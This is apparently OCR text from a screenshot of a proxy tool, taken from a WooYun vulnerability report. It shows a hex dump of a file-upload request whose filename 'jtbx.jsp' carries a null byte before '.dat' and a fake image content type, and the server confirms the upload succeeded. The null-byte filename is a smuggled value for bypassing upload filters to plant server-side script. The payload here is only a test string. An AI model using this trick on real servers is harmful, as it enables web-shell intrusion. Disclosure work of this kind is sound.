 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
594&e...
www....
594&e...
ja=1&...
etAll%...
=http...
257E5...
E8F1D...
000001E0 0A 43 6F 6F 6B 69 65 3A 20 0D 0A 0D 0A 2D 2D 2D .Cookie: ....---
000001F0 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
00000200 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 37 65 30 33 35 63 ----------7e035c
00000210 32 34 31 30 63 30 0D 0A 43 6F 6E 74 65 6E 74 2D 2410c0..Content-
00000220 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 Disposition: for
00000230 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 66 69 m-data; name="fi
00000240 6C 65 6E 61 6D 65 22 3B 20 66 69 6C 65 6E 61 6D lename"; filenam
00000250 65 3D 22 6A 74 62 78 2E 6A 73 70 00 e="jtbx.jsp..dat
00000260 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A "..Content-Type:
00000270 20 69 6D 61 67 65 2F 70 6A 70 65 67 0D 0A 0D 0A image/pjpeg....
00000280 77 6F 6F 79 75 6E 20 74 65 73 74 0D 0A 2D 2D 2D wooyun test..---
00000290 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
000002A0 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 37 65 30 33 35 63 ----------7e035c
000002B0 32 34 31 30 63 30 0D 0A 43 6F 6E 74 65 6E 74 2D 2410c0..Content-
000002C0 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 Disposition: for
000002D0 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 6D 79 m-data; name="my
000002E0 75 70 6C 6F 74 22 0D 0A 0D 0A 20 CF B4 20 0D 0A uplot".... Ï´ ..
0 [0x0] Readonly
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Tue, 28 Jun 2016 04:19:28 GMT
Content-Length: 127
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:01 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
<script language=javascript>location.href='login.jsp';</script>
<script>alert('上传成功');window.close();</script>
623&f...
623&f...
623&f...
=1&mi...
apid=3...
Find... (press Ctrl+Enter to highlight all) View in Notepad
.0684480
www.wooyun.org